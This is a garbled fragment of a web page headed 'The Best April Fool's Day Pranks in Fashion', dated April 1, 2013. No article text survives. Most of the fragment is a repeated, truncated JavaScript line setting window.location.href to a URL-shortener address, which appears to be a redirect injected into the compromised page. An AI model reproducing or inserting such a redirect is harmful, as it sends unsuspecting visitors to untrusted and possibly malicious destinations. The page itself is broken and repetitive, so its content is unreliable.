
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
he Best April Fool’s Day Pranks in
ashion
April 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...